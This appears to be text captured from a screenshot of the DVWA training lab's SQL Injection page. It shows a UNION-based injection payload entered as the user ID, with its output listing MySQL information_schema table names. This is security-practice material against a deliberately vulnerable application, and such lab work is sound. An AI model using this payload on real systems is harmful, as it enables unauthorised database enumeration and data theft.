 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: ALL_PLUGINS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: APPLICABLE_ROLES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: CHARACTER_SETS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: CHECK_CONSTRAINTS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATIONS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLUMNS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLUMN_PRIVILEGES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: ENABLED_ROLES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: ENGINES